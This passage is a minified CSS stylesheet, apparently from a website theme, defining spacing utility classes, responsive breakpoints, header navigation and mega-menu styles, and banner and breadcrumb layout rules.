.modal-body{padding-bottom:40px}.p-t40,.p-tb40{padding-top:40px}.m-a35{margin:35px}.dz-divider.icon-left,.m-l40,.m-lr40{margin-left:40px}.dz-divider.icon-right,.m-lr40,.m-r40{margin-right:40px}.checkout-form,.comments-area .comment-list .comment-form,.m-b40,.m-tb40,.section-head{margin-bottom:40px}.m-t40,.m-tb40{margin-top:40px}.p-a40{padding:40px}.p-l45,.p-lr45{padding-left:45px}.p-lr45,.p-r45{padding-right:45px}.p-b45,.p-tb45{padding-bottom:45px}.p-t45,.p-tb45{padding-top:45px}.m-a40{margin:40px}.m-l45,.m-lr45{margin-left:45px}.m-lr45,.m-r45{margin-right:45px}.m-b45,.m-tb45,footer .footer-top .widget{margin-bottom:45px}.m-t45,.m-tb45{margin-top:45px}.p-a45{padding:45px}.comments-area .comment-list>.comment>.children,.p-l50,.p-lr50{padding-left:50px}.p-lr50,.p-r50{padding-right:50px}.p-b50,.p-tb50{padding-bottom:50px}.p-t50,.p-tb50{padding-top:50px}.m-a45{margin:45px}.m-l50,.m-lr50{margin-left:50px}.m-lr50,.m-r50{margin-right:50px}.m-b50,.m-tb50,.widget{margin-bottom:50px}.m-t50,.m-tb50{margin-top:50px}.p-a50{padding:50px}.p-l55,.p-lr55{padding-left:55px}.p-lr55,.p-r55{padding-right:55px}.p-b55,.p-tb55{padding-bottom:55px}.p-t55,.p-tb55{padding-top:55px}.m-a50{margin:50px}.m-l55,.m-lr55{margin-left:55px}.m-lr55,.m-r55{margin-right:55px}.m-b55,.m-tb55{margin-bottom:55px}.m-t55,.m-tb55{margin-top:55px}.p-a55{padding:55px}.p-l60,.p-lr60{padding-left:60px}.p-lr60,.p-r60{padding-right:60px}.p-b60,.p-tb60{padding-bottom:60px}.p-t60,.p-tb60{padding-top:60px}.m-a55{margin:55px}.m-l60,.m-lr60{margin-left:60px}.m-lr60,.m-r60{margin-right:60px}.extra-blog,.m-b60,.m-tb60{margin-bottom:60px}.m-t60,.m-tb60{margin-top:60px}.p-a60{padding:60px}.p-l65,.p-lr65{padding-left:65px}.p-lr65,.p-r65{padding-right:65px}.p-b65,.p-tb65{padding-bottom:65px}.p-t65,.p-tb65{padding-top:65px}.m-a60{margin:60px}.m-l65,.m-lr65{margin-left:65px}.m-lr65,.m-r65{margin-right:65px}.m-b65,.m-tb65{margin-bottom:65px}.m-t65,.m-tb65{margin-top:65px}.p-a65{padding:65px}.p-l70,.p-lr70{padding-left:70px}.p-lr70,.p-r70{padding-right:70px}.p-b70,.p-tb70{padding-bottom:70px}.p-t70,.p-tb70{padding-top:70px}.m-a65{margin:65px}.m-l70,.m-lr70{margin-left:70px}.m-lr70,.m-r70{margin-right:70px}.m-b70,.m-tb70{margin-bottom:70px}.m-t70,.m-tb70{margin-top:70px}.p-a70{padding:70px}.p-l75,.p-lr75{padding-left:75px}.p-lr75,.p-r75{padding-right:75px}.p-b75,.p-tb75{padding-bottom:75px}.p-t75,.p-tb75{padding-top:75px}.m-a70{margin:70px}.m-l75,.m-lr75{margin-left:75px}.m-lr75,.m-r75{margin-right:75px}.m-b75,.m-tb75{margin-bottom:75px}.m-t75,.m-tb75{margin-top:75px}.p-a75{padding:75px}.p-b80,.p-tb80{padding-bottom:80px}.p-t80,.p-tb80{padding-top:80px}.m-a75{margin:75px}.m-l80,.m-lr80{margin-left:80px}.m-lr80,.m-r80{margin-right:80px}.m-b80,.m-tb80{margin-bottom:80px}.m-t80,.m-tb80{margin-top:80px}.p-a80{padding:80px}.p-l80{padding-left:80px}.p-r80{padding-right:80px}.header-transparent .container-fluid,.header-transparent .container-lg,.header-transparent .container-md,.header-transparent .container-sm,.header-transparent .container-xl,.p-lr80{padding-left:80px;padding-right:80px}.p-l85,.p-lr85{padding-left:85px}.p-lr85,.p-r85{padding-right:85px}.p-b85,.p-tb85{padding-bottom:85px}.header-transparent+.page-content .dz-bnr-inr .dz-bnr-inr-entry,.p-t85,.p-tb85{padding-top:85px}.m-a80{margin:80px}.m-l85,.m-lr85{margin-left:85px}.m-lr85,.m-r85{margin-right:85px}.m-b85,.m-tb85{margin-bottom:85px}.m-t85,.m-tb85{margin-top:85px}.p-a85{padding:85px}.p-l90,.p-lr90{padding-left:90px}.p-lr90,.p-r90{padding-right:90px}.p-b90,.p-tb90{padding-bottom:90px}.p-t90,.p-tb90{padding-top:90px}.m-a85{margin:85px}.m-l90,.m-lr90{margin-left:90px}.m-lr90,.m-r90{margin-right:90px}.m-b90,.m-tb90{margin-bottom:90px}.m-t90,.m-tb90{margin-top:90px}.p-a90{padding:90px}.p-l95,.p-lr95{padding-left:95px}.p-lr95,.p-r95{padding-right:95px}.p-b95,.p-tb95{padding-bottom:95px}.p-t95,.p-tb95{padding-top:95px}.m-a90{margin:90px}.m-l95,.m-lr95{margin-left:95px}.m-lr95,.m-r95{margin-right:95px}.m-b95,.m-tb95{margin-bottom:95px}.m-t95,.m-tb95{margin-top:95px}.p-a95{padding:95px}.p-b100,.p-tb100{padding-bottom:100px}.p-t100,.p-tb100{padding-top:100px}.m-a95{margin:95px}.m-l100,.m-lr100{margin-left:100px}.m-lr100,.m-r100{margin-right:100px}.m-b100,.m-tb100{margin-bottom:100px}.m-t100,.m-tb100{margin-top:100px}.p-a100{padding:100px}.p-l100{padding-left:100px}.p-r100{padding-right:100px}.m-a100{margin:100px}@media only screen and (max-width:576px){.m-xs-t0{margin-top:0}.m-xs-b0{margin-bottom:0}.m-xs-t5{margin-top:5px}.m-xs-b5{margin-bottom:5px}.m-xs-t10{margin-top:10px}.m-xs-b10{margin-bottom:10px}.m-xs-t15{margin-top:15px}.m-xs-b15{margin-bottom:15px}.m-xs-t20{margin-top:20px}.m-xs-b20{margin-bottom:20px}.m-xs-t25{margin-top:25px}.m-xs-b25{margin-bottom:25px}.m-xs-t30{margin-top:30px}.m-xs-b30{margin-bottom:30px}.m-xs-t35{margin-top:35px}.m-xs-b35{margin-bottom:35px}.m-xs-t40{margin-top:40px}.m-xs-b40{margin-bottom:40px}.m-xs-t45{margin-top:45px}.m-xs-b45{margin-bottom:45px}.m-xs-t50{margin-top:50px}.m-xs-b50{margin-bottom:50px}.m-xs-t55{margin-top:55px}.m-xs-b55{margin-bottom:55px}.m-xs-t60{margin-top:60px}.m-xs-b60{margin-bottom:60px}.m-xs-t65{margin-top:65px}.m-xs-b65{margin-bottom:65px}.m-xs-t70{margin-top:70px}.m-xs-b70{margin-bottom:70px}.m-xs-t75{margin-top:75px}.m-xs-b75{margin-bottom:75px}.m-xs-t80{margin-top:80px}.m-xs-b80{margin-bottom:80px}.m-xs-t85{margin-top:85px}.m-xs-b85{margin-bottom:85px}.m-xs-t90{margin-top:90px}.m-xs-b90{margin-bottom:90px}.m-xs-t95{margin-top:95px}.m-xs-b95{margin-bottom:95px}.m-xs-t100{margin-top:100px}.m-xs-b100{margin-bottom:100px}}.max-w50{max-width:50px}.max-w60{max-width:60px}.max-w80{max-width:80px}.max-w100{max-width:100px}.max-w200{max-width:200px}.max-w300{max-width:300px}.max-w400{max-width:400px}.language-modal .modal-dialog,.max-w500{max-width:500px}.max-w600{max-width:600px}.max-w700{max-width:700px}.max-w800{max-width:800px}.max-w900{max-width:900px}.max-w1000{max-width:1000px}.sticky-top{top:120px}.dz-card.style-1.blog-half .dz-media img,.img-cover{height:100%;width:100%;object-fit:cover}section{z-index:1}.section-head .sub-title{font-weight:500;letter-spacing:2px;font-size:16px}.section-head .title.h2,.section-head h2.title{font-size:40px;font-weight:600;line-height:1.2;margin-bottom:10px;color:#000}.section-head .title.h3,.section-head h3.title{font-size:50px;font-weight:600;line-height:1.2}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:35px;font-weight:600;line-height:1.2;margin-bottom:5px}@media only screen and (max-width:1480px){.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-left:50px;padding-right:50px}.content-inner{padding-top:70px;padding-bottom:50px}.content-inner-2{padding-top:70px}.section-head .title.h3,.section-head h3.title{font-size:42px}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:30px}.header-nav .nav>li:last-child .sub-menu .sub-menu,.header-nav .nav>li:nth-last-child(2) .sub-menu .sub-menu,.header-nav .nav>li:nth-last-child(3) .sub-menu .sub-menu,.header-nav .nav>li:nth-last-child(4) .sub-menu .sub-menu{left:250px}}.section-head p{font-size:18px;line-height:1.5;font-weight:400}.section-head.text-center{max-width:850px;margin-left:auto;margin-right:auto}.section-head.text-center p{margin-left:auto;margin-right:auto;color:#000}.row.sp4,.sp4{margin-left:-4px;margin-right:-4px}.row.sp4 [class*=col],.sp4 [class*=col]{padding-left:4px;padding-right:4px}.row.sp15,.sp15{margin-left:-7px;margin-right:-7px}.row.sp15 [class*=col],.sp15 [class*=col]{padding-left:7px;padding-right:7px}.row.sp10,.sp10{margin-left:-10px;margin-right:-10px}.row.sp60,.sp60{margin-left:-30px;margin-right:-30px}.rounded-xl{border-radius:50%!important}.rounded-lg{border-radius:20px!important}.rounded-md{border-radius:8px!important}.rounded-sm{border-radius:4px!important}.text-maroon{color:#9e0168}.text-orange{color:#ff8853}.text-yellow{color:#efd430}.text-green,.text-skyblue{color:#53c258}.text-red{color:#f22462}.text-blue{color:#131045}.bg-maroon{background-color:#9e0168}.bg-orange{background-color:#ff8853}.bg-yellow{background-color:#efd430}.badge.badge-info,.bg-skyblue{background-color:#00aeff}.header-tb .navicon span,.header-transparent .navbar-toggler span,.navicon span,.post-header .dz-info .dz-meta ul li:after{background:#fff}.bg-red{background-color:#f22462}.bg-green{background-color:#53c258}.scale8{transform:scale(1.85);-moz-transform:scale(1.85);-webkit-transform:scale(1.85);-ms-transform:scale(1.85);-o-transform:scale(1.85)}.scale7{transform:scale(1.7);-moz-transform:scale(1.7);-webkit-transform:scale(1.7);-ms-transform:scale(1.7);-o-transform:scale(1.7)}.scale5{transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5)}.scale3{transform:scale(1.3);-moz-transform:scale(1.3);-webkit-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3)}.scale2{transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.scale08{transform:scale(.8);-moz-transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8)}.scale05{transform:scale(.5);-moz-transform:scale(.5);-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5)}.tl{transform-origin:left;-moz-transform-origin:left;-webkit-transform-origin:left;-ms-transform-origin:left;-o-transform-origin:left}.separator-2{width:55px;height:5px;border-radius:5px;z-index:2}.logo-header,.site-header .extra-nav{z-index:9;height:var(--header-height);position:relative}@media only screen and (min-width:1200px) and (max-width:1440px){.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}}.logo-header{display:table;float:left;padding:0;color:#efbb20;margin:0;width:215px}.logo-header a{display:table-cell}.logo-header span{font-size:20px;letter-spacing:20px}.top-bar{background-color:var(--primary);color:#212529;padding:8px 0;position:relative}.top-bar .dz-topbar-inner{display:flex;align-items:center;justify-content:space-between;margin-left:-15px;margin-right:-15px}.top-bar .dz-topbar-right{display:flex;align-items:center;padding-right:15px}.top-bar .top-info li{display:inline-flex;padding-right:15px}.top-bar .top-info p{color:#fff;margin-bottom:0;font-size:.8125rem;font-weight:500}.top-bar .top-info p.label{color:#bcfaf2;margin-right:4px;font-weight:400}.site-header{position:relative;z-index:9999}.site-header .main-bar{background:#fff;width:100%;position:relative;box-shadow:0 10px 10px 0 rgba(0,0,0,.05);padding:12px 0}.site-header .extra-nav{float:right;display:flex;align-items:center;padding-left:30px}.author-box .author-profile-info,.blog-single .dz-social-icon,.contact-form-wraper.style-1 .info-box .social-box ul,.form-control.custom-image-select-1 .filter-option-inner-inner,.form-wrapper-box.style-1 .form-wrapper,.site-header .extra-nav .extra-cell,.wp-block-archives-dropdown select.custom-image-select-1 .filter-option-inner-inner,.wp-block-categories-dropdown select.custom-image-select-1 .filter-option-inner-inner{display:flex;align-items:center}.site-header .extra-nav #quik-search-btn{color:#fff;cursor:pointer;margin-right:0;border:0;width:45px;height:45px;background:var(--secondary);line-height:45px;text-align:center;font-size:18px;border-radius:var(--border-radius-base)}.site-header .extra-nav ul li .icon{padding:0;background:0 0;min-width:40px;text-align:center;height:40px;line-height:40px;border-radius:4px}.site-header .extra-nav .extra-svg{display:flex;margin:0 -5px}.site-header .extra-nav .extra-svg .tp-user{height:45px;width:45px;border:1px solid var(--primary);line-height:40px;text-align:center;border-radius:8px;margin:0 5px}.navbar-toggler{border:0 solid #efbb20;font-size:16px;line-height:24px;margin:40px 0 39px 15px;padding:0;float:right;outline:0!important}.navicon{width:45px;height:45px;background:var(--primary);box-shadow:0 5px 15px -10px var(--primary);position:relative;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;border-radius:var(--border-radius-base)}.dz-bnr-inr,.site-footer.style-1 .footer-top{background-size:cover;background-position:center}.navicon span{display:block;position:absolute;height:2px;width:100%;border-radius:1px;opacity:1;left:10px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.navicon span:first-child{top:13px;width:22px}.navicon span:nth-child(2){top:22px;width:25px}.navicon span:nth-child(3){top:32px;width:20px}.navicon.open span:first-child{top:23px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.navicon.open span:nth-child(2){opacity:0;left:-60px}.navicon.open span:nth-child(3){top:23px;width:23px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}.header-nav .mo-footer{display:none;padding:30px 20px;text-align:center}.header-nav .nav{float:right;padding:0;font-size:0}.header-nav .nav>li{margin:0;font-weight:400;position:relative}.header-nav .nav>li.has-mega-menu{position:inherit}.header-nav .nav>li.menu-item-has-children>a:after,.header-nav .nav>li.sub-menu-down>a:after{content:"\f078";font-size:9px;margin-left:5px;margin-top:0;vertical-align:middle;font-weight:900;font-family:"Font Awesome 5 Free"}.header-nav .nav>li>a{color:var(--body-color);font-size:13px;padding:34px 11px;cursor:pointer;font-weight:400;display:inline-block;position:relative;border-width:0 0 0 1px;text-transform:capitalize;line-height:1}@media only screen and (max-width:1280px){body{font-size:15px}.h1,h1{font-size:2.813rem}.h2,h2{font-size:2.375rem}.h3,h3{font-size:1.875rem}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-left:20px;padding-right:20px}.section-head .title.h2,.section-head h2.title{font-size:42px}.section-head .title.h3,.section-head h3.title{font-size:36px}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:26px}.site-header .extra-nav{padding-left:20px}.header-nav .nav>li>a{padding-left:10px;padding-right:10px;font-size:15px}.header-transparent .container-fluid,.header-transparent .container-lg,.header-transparent .container-md,.header-transparent .container-sm,.header-transparent .container-xl{padding-left:15px;padding-right:15px}}.header-nav .nav>li .mega-menu,.header-nav .nav>li .sub-menu{background-color:#fff;display:block;left:0;list-style:none;opacity:0;padding:15px 0;position:absolute;visibility:hidden;width:250px;z-index:10;margin-top:20px;text-align:left;-webkit-transition:1s;-ms-transition:1s;transition:1s;box-shadow:0 20px 40px rgba(0,0,0,.05)}.header-nav .nav>li .mega-menu .menu-item-has-children>a:before,.header-nav .nav>li .sub-menu .menu-item-has-children>a:before{content:"\f054";font-weight:900;font-family:"Font Awesome 5 Free";float:right;font-size:10px;margin-top:2px}.header-nav .nav>li .mega-menu li a,.header-nav .nav>li .sub-menu li a{color:#040404;display:block;font-size:13px;padding:10px 20px;line-height:1.3;text-transform:capitalize;position:relative;transition:.15s linear;-webkit-transition:.15s linear;-moz-transition:.15s linear;-o-transition:.15s linear;font-weight:400;white-space:pre}.header-nav .nav>li .mega-menu li:hover>a,.header-nav .nav>li .sub-menu li:hover>a,.header-nav .nav>li.active>a{color:#013b5b}.header-nav .nav>li .mega-menu li:hover>a:after,.header-nav .nav>li .sub-menu li:hover>a:after{width:10px}.header-nav .nav>li .mega-menu li>.sub-menu,.header-nav .nav>li .sub-menu li>.sub-menu{left:220px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.header-nav .nav>li .sub-menu li>a>i{color:inherit;display:block;float:right;font-size:18px;opacity:1;margin-top:0}@media only screen and (max-width:991px){.dz-order-1{order:1;margin-top:20px}.content-inner-1,.content-inner-3{padding-top:50px;padding-bottom:20px}.m-md-t0{margin-top:0}.m-md-b0{margin-bottom:0}.m-md-t5{margin-top:5px}.m-md-b5{margin-bottom:5px}.m-md-t10{margin-top:10px}.m-md-b10{margin-bottom:10px}.m-md-t15{margin-top:15px}.m-md-b15{margin-bottom:15px}.m-md-t20{margin-top:20px}.m-md-b20{margin-bottom:20px}.m-md-t25{margin-top:25px}.m-md-b25{margin-bottom:25px}.m-md-t30{margin-top:30px}.m-md-b30{margin-bottom:30px}.m-md-t35{margin-top:35px}.m-md-b35{margin-bottom:35px}.m-md-t40{margin-top:40px}.m-md-b40{margin-bottom:40px}.m-md-t45{margin-top:45px}.m-md-b45{margin-bottom:45px}.m-md-t50{margin-top:50px}.m-md-b50{margin-bottom:50px}.m-md-t55{margin-top:55px}.m-md-b55{margin-bottom:55px}.m-md-t60{margin-top:60px}.m-md-b60{margin-bottom:60px}.m-md-t65{margin-top:65px}.m-md-b65{margin-bottom:65px}.m-md-t70{margin-top:70px}.m-md-b70{margin-bottom:70px}.m-md-t75{margin-top:75px}.m-md-b75{margin-bottom:75px}.m-md-t80{margin-top:80px}.m-md-b80{margin-bottom:80px}.m-md-t85{margin-top:85px}.m-md-b85{margin-bottom:85px}.m-md-t90{margin-top:90px}.m-md-b90{margin-bottom:90px}.m-md-t95{margin-top:95px}.m-md-b95{margin-bottom:95px}.m-md-t100{margin-top:100px}.m-md-b100{margin-bottom:100px}.section-head .title.h2,.section-head h2.title{font-size:36px}.header-nav .nav>li .mega-menu li>.sub-menu,.header-nav .nav>li .sub-menu li>.sub-menu,.header-nav .nav>li .sub-menu li>a>i,.top-bar{display:none}.navbar-toggler{margin:18px 0 16px 10px}.header-nav{overflow-y:scroll;position:fixed;width:60px;left:-280px;height:100vh!important;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;top:0;background-color:#fff;margin:0;z-index:99}.header-nav.show{left:-1px;-webkit-transition:1s;-ms-transition:1s;transition:1s;margin:0;width:280px}.header-nav .logo-header{display:block;padding:20px;float:none;height:auto;width:240px}.header-nav .logo-header img{height:50px}.header-nav .logo-header .logo-dark{display:block!important}.header-nav .mo-footer{display:flex;padding:30px 20px;text-align:center;gap:15px}.header-nav .mo-footer .dz-theme-mode{position:absolute;right:15px;top:28px;z-index:14;border:1px solid #cfdbed;border:1px solid var(--border-color)}.header-nav .nav>li{border-bottom:1px solid rgba(0,0,0,.1);width:100%}.header-nav .nav>li.menu-item-has-children>a:after,.header-nav .nav>li.sub-menu-down>a:after{content:"\f054";background-color:var(--rgba-primary-2);color:var(--primary);height:30px;line-height:30px;right:0;text-align:center;width:30px;z-index:3;float:right;font-size:14px;border-radius:4px;margin-top:-7px}.header-nav .nav>li.menu-item-has-children>a:after:before,.header-nav .nav>li.sub-menu-down>a:after:before{content:"\f078"}.header-nav .nav>li.menu-item-has-children.open>a:after,.header-nav .nav>li.sub-menu-down.open>a:after{content:"\f078";color:#fff;background:var(--primary)}.header-nav .nav>li>a{padding:15px 0;display:block;color:#1c2e9e}.header-nav .nav>li .mega-menu>li>a i,.header-nav .nav>li .sub-menu>li>a i{font-size:14px!important;margin:0!important;background:#aaa;display:none}.header-nav .nav>li .mega-menu .menu-item-has-children.open>a:before,.header-nav .nav>li .sub-menu .menu-item-has-children.open>a:before{content:"\f054";content:"\f078";background:#333}.header-nav .nav>li .mega-menu,.header-nav .nav>li .sub-menu{display:none;position:static;visibility:visible;width:auto;background:0 0;box-shadow:none;margin:0;border-top:1px solid #eee;padding:0 0 5px;-webkit-transition:none;-ms-transition:none;transition:none;opacity:1}.header-nav .nav>li .mega-menu .menu-item-has-children>a:before,.header-nav .nav>li .mega-menu>li>a i,.header-nav .nav>li .sub-menu .menu-item-has-children>a:before,.header-nav .nav>li .sub-menu>li>a i{color:#fff!important;font-size:14px;content:"\f054";height:30px;line-height:30px;right:0;text-align:center;width:30px;z-index:3;margin:0 !important background: var(--primary);border-radius:var(--border-radius-base)}.header-nav .nav>li .mega-menu li a,.header-nav .nav>li .sub-menu li a{padding:4px 0 4px 15px;display:block;line-height:30px;position:relative;border:1px solid #eee;border-width:0 0 1px}.header-nav .nav>li .mega-menu li a:after,.header-nav .nav>li .sub-menu li a:after{content:"";font-family:"Font Awesome 5 Free";width:auto;height:auto;background:0 0!important;top:3px;color:#262f5a;font-size:12px;position:absolute;left:0;font-weight:700}.header-nav .nav>li .mega-menu li a:last-child,.header-nav .nav>li .sub-menu li a:last-child{border-bottom:0}.header-nav .nav>li .mega-menu li:hover>a,.header-nav .nav>li .sub-menu li:hover>a{padding:4px 0 4px 15px;background:0 0}.header-nav .nav>li .mega-menu .mega-menu,.header-nav .nav>li .mega-menu .sub-menu,.header-nav .nav>li .sub-menu .mega-menu,.header-nav .nav>li .sub-menu .sub-menu{border-top:0;padding-left:20px}.header-nav .nav>li .mega-menu .mega-menu li a:after,.header-nav .nav>li .mega-menu .sub-menu li a:after,.header-nav .nav>li .sub-menu .mega-menu li a:after,.header-nav .nav>li .sub-menu .sub-menu li a:after{width:5px;content:none;height:5px;background:#262f5a!important;border-radius:4px;top:13px}}.header-nav .nav>li .mega-menu{display:flex;right:0;width:100%;z-index:9;padding:0}.header-nav .nav>li .mega-menu>li{display:block;padding:15px 0;position:relative;vertical-align:top;width:25%}.header-nav .nav>li .mega-menu>li>a{color:#212529;display:block;padding:0 20px 15px;font-size:16px;font-weight:600;border-bottom:1px solid rgba(0,0,0,.1)}.header-nav .nav>li .mega-menu>li li i,.header-nav .nav>li .mega-menu>li>a>i{font-size:14px;margin-right:5px;text-align:center;width:15px}.header-nav .nav>li .mega-menu>li:after{content:"";background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0;display:block;width:1px;height:100%}.header-nav .nav>li:hover>.mega-menu,.header-nav .nav>li:hover>.sub-menu{opacity:1;visibility:visible;margin-top:0;-webkit-transition:1s;-ms-transition:1s;transition:1s}.header-nav .nav>li:hover>.mega-menu li:hover>.sub-menu,.header-nav .nav>li:hover>.sub-menu li:hover>.sub-menu{opacity:1;visibility:visible;margin-top:0;top:-1px}.header-nav .nav>li.open .mega-menu,.header-nav .nav>li.open .open .mega-menu,.header-nav .nav>li.open .open .sub-menu,.header-nav .nav>li.open .sub-menu{display:block;opacity:1;-webkit-transition:none;-ms-transition:none;transition:none}.header-nav .sidebar-footer .dz-login-register{text-align:center;padding-bottom:10px}.header-nav .dz-social-icon{text-align:center;display:none}.header-nav .dz-social-icon li{display:inline-block;margin:0 2px}.header-nav .dz-social-icon a{width:40px;height:40px;padding:0;border:1px solid rgba(0,0,0,.1);line-height:38px;text-align:center;border-radius:var(--border-radius-base)}.header-transparent{position:absolute;top:0;left:0;width:100%}.header-transparent .main-bar{background:0 0;box-shadow:none}.header-transparent .top-bar{border-color:#fff}footer .footer-inner,footer .footer-top+.footer-bottom .footer-inner{border-top:1px solid rgba(255,255,255,.1)}.header-transparent .is-fixed .logo-header .logo-dark,.header-transparent .logo-header .logo-light{display:table-cell}.is-fixed .main-bar{position:fixed;top:0;left:0;box-shadow:0 0 50px 0 rgba(0,0,0,.1);background:var(--card-bg);transition:.5s;padding:0;-webkit-animation:.95s forwards headerSlideDown;-khtml-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;-moz-animation:.95s forwards headerSlideDown;-ms-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;-o-animation:.95s forwards headerSlideDown;animation:.95s forwards headerSlideDown}.is-fixed .logo-header img{padding:10px 0}.nice-select .list,.text-black .navbar-toggler span{background:#212529}.main-bar{-webkit-transition:.3s cubic-bezier(.39, .575, .565, 1);-khtml-transition:all 0.3s cubic-bezier(0.39,0.575,0.565,1) 0s;-moz-transition:.3s cubic-bezier(.39, .575, .565, 1);-ms-transition:.3s cubic-bezier(.39, .575, .565, 1);-o-transition:.3s cubic-bezier(.39, .575, .565, 1);transition:.3s cubic-bezier(.39, .575, .565, 1)}@-moz-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@-ms-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@-webkit-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}.dz-bnr-inr{height:500px;z-index:2;width:100%;background-image:url(../images/banner/bnr.png);background-color:#261355;position:relative}.breadcrumb-row ul,.card,.card-header{background:var(--card-bg)}.dz-bnr-inr .container{display:table;height:100%}.dz-bnr-inr .dz-bnr-inr-entry{height:450px;vertical-align:middle;display:table-cell}.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:70px;margin-bottom:1rem;line-height:1.2;color:#fff;font-family:Poppins,sans-serif;text-transform:capitalize;text-shadow:0 30px 70px #002622}.dz-bnr-inr .text{font-size:22px;font-weight:300;line-height:1.7;color:#013b5c}@media only screen and (max-width:1280px){.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:48px}.dz-bnr-inr .text{font-size:18px}}.breadcrumb-row ul{padding:10px 30px;display:inline-block;border-radius:var(--border-radius-base)}.breadcrumb-row ul li{padding:0;margin-right:3px;display:inline-block;font-size:15px;font-weight:500;text-transform:capitalize;color:var(--title)}.breadcrumb-row ul li.active{color:var(--title)!important}.breadcrumb-row ul li a,.breadcrumbs li.active a,.btn-white:hover,.download-file ul li a:hover .text,.dropdown-menu .dropdown-item:active a,.dropdown-menu .dropdown-item:active svg path,.dropdown-menu .dropdown-item:hover a,.dz-card.style-2 .dz-info .dz-meta ul li.dz-user span,.list-angle-double.primary li:before,.list-arrow-left-circle.primary li:before,.list-arrow-right-circle.primary li:before,.list-check-circle.primary li:before,.list-check.primary li:before,.list-circle.primary li:before,.list-plus-circle.primary li:before,.list-square-check.primary li:before,.list-square.primary li:before,.modal-dialog .wallet-transfer .available span,.nav-tabs.border-tabs .nav-link.active,.pay-bottom .money-type .form-check .form-check-input:checked+.form-check-label i,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .title a:hover,.widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_meta ul li a:hover,.widget_nav_menu ul li a:hover,.widget_pages ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:hover,.widget_services ul li a:hover,.wp-block-archives-list li a:hover,.wp-block-categories-list li a:hover,.wp-block-latest-posts li a:hover,.wp-block-quote.is-large.style-1 cite,.wp-block-quote.is-style-large.style-1 cite,blockquote.style-1 cite,blockquote.wp-block-pullquote.alignleft.style-1 cite,blockquote.wp-block-pullquote.alignright.style-1 cite,blockquote.wp-block-pullquote.style-1 cite,blockquote.wp-block-quote.style-1 cite,ul a.rsswidget:hover{color:var(--primary)}.breadcrumb-row ul li i{color:var(--primary);margin-right:10px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item{padding-left:8px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item::before{content:"\f101";font-family:"Font Awesome 5 Free";font-weight:900;color:var(--primary);padding-right:12px}.bg-shape1,.bg-shape2,.bg-shape3,.bg-shape4{animation:10s linear infinite aniRotate}.dz-bnr-inr.style-1{position:relative;background-color:#362465}.about-sec.content-inner .bg-shape1,.dz-bnr-inr.style-1 .bg-shape1{top:20%;left:6%;animation:10s linear infinite aniRotate;width:70px}.dz-bnr-inr.style-1 .bg-shape2{right:8%;bottom:2%;animation:10s linear infinite aniRotate;width:70px}.about-sec.content-inner .bg-shape3,.dz-bnr-inr.style-1 .bg-shape3{bottom:10%;left:2%;animation:10s linear infinite aniRotate}.about-sec.content-inner .bg-shape4,.dz-bnr-inr.style-1 .bg-shape4{top:20%;right:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row{position:absolute!important;bottom:0;left:50%;transform:translateX(-50%);padding:0;background:#013b5c;border-radius:.6rem .6rem 0 0;height:1.25rem}.dz-bnr-inr.style-1 .dz-bnr-inr-entry 